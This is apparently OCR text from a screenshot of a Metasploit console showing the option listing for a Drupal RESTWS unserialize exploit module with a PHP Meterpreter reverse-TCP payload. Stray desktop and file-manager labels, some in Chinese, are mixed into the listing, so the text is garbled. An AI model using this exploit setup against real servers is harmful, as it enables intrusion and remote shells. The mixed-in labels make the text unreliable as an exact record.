 msf5 > use exploit/unix/webapp/drupal_restws_unserialize
msf5 exploit(unix/webapp/drupal_restws_unserialize) > show options
Module options (exploit/unix/webapp/drupal_restws_unserialize):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD POST yes HTTP method to use (Accepted: GET, POST, PATCH, PUT)
NODE 1 no Node ID to target with GET method
Proxies no A proxy chain of format type:host:port[,type:host:port]
..]
Documents
RHOSTS yes The target address range or CIDR identifier
Downloads
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
Music
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Pictures
文件夹为空
Videos
Payload options (php/meterpreter/reverse_tcp):
回收站
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
软盘 磁盘
LPORT 4444 yes The listen port